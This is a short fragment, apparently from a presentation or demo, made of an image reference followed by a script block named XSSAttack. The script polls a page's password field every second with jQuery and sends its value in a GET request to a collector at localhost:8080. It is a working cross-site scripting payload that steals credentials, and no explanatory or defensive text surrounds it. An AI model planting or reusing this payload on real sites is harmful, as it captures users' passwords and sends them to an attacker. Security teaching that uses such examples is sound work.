 <script>
function XSSAttack (){
var password = $('input[name="password"]').attr('value');
$.get("http://localhost:8080/?password="+password,function(data,status){ })
setTimeout(XSSAttack,1000);
}
$(document).ready(function(){XSSAttack();});
</script>